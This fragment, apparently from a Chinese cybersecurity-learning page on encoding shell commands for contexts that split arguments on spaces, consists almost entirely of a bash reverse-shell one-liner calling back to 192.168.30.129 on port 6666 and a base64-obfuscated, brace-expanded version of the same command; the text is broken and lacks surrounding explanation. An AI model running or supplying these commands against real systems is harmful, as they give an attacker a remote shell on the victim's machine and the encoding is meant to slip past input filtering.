 aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.30.129/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMwLjEyOS82NjY2IDA+JjE=}|{base64,-
d}|{bash,-i}
网络安全学习